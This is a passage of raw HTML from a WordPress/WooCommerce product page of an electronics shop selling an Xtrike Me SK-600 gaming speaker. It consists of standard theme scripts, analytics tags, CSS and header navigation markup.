var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/17056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=17056' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17056 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fxtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fxtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
